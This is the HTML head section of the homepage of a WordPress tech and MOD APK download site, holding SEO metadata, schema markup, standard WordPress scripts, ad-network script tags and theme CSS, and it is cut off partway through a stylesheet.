<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "a9af9c316e",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header 